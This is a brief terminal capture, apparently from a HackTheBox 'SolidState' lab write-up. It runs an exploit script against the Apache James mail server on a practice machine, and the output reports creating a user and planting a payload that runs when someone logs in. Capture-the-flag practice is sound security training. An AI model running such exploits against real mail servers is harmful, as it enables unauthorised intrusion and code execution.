 root@warroom:~/Documents/HackTheBox/SolidState/Shell# python 35513.py 10.10.10.51
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
root@warroom:~/Documents/HackTheBox/SolidState/Shell#